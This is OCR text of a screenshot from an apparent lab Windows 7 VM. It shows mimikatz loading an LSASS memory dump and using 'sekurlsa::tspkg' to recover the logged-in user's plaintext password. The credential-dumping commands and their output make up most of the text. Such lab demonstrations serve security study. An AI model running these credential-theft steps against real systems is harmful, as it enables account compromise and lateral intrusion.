 win7_X64 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
计算机
回收站
Procd
御剑
mimika
phpStudy
lsass.dmp
mimikatz 2.1.1 x64 (oe.eo)
C:\Windows\system32>C:\Users\times0ng\Desktop\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
mimikatz # sekurlsa::minidump C:\Users\times0ng\Desktop\lsass.dmp
Switch to MINIDUMP : 'C:\Users\times0ng\Desktop\lsass.dmp'
mimikatz # sekurlsa::tspkg
Opening : 'C:\Users\times0ng\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 92171 (00000000:0001680b)
Session : Interactive from 1
User Name : times0ng
Domain : times0ng-PC
Logon Server : TIMES0NG-PC
Logon Time : 2018/4/18 9:17:46
SID : S-1-5-21-462220314-476487267-2129690688-1001
tspkg :
* Username : times0ng
* Domain : times0ng-PC
* Password : toor
Authentication Id : 0 ; 92125 (00000000:000167dd)
Session : Interactive from 1
User Name : times0ng
Domain : times0ng-PC
CH
9:24
2018/4/18